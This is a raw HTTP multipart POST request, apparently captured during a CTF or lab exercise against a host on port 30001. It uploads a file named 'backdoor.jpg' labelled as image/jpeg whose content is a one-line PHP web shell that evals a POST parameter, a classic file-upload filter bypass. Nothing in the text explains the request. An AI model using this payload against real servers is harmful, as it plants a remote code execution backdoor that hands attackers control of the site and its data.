 1 POST / HTTP/1.1
2 Host: kongyu204.com:30001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://kongyu204.com:30001/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------13882687915779
12 Content-Length: 324
13
14 -----------------------------13882687915779
15 Content-Disposition: form-data; name="file"; filename="backdoor.jpg"
16 Content-Type: image/jpeg
17
18 <?php
19 eval($_POST["pass"]);
20
21 -----------------------------13882687915779
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 -----------------------------13882687915779--
26